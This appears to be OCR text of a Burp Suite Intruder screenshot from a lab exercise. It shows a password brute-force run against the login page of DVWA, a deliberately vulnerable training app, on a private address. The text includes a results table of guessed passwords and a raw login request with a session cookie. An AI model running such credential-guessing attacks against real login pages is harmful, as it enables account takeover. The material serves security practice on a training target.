 6. Intruder attack of http://192.168.1.86
Attack Save
6. Intruder attack of http://192.168.1.86
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 221 4920
1 hello 200 211 4920
2 hello1 200 128 4920
3 run 200 130 4919
4 admin 200 124 4919
5 password 200 112 4920
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=vaibhav&password=run&Login=Login HTTP/1.1
2 Host: 192.168.1.86
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.86/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=c8e836c313cc20f1fb2cbabf5bb458de
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13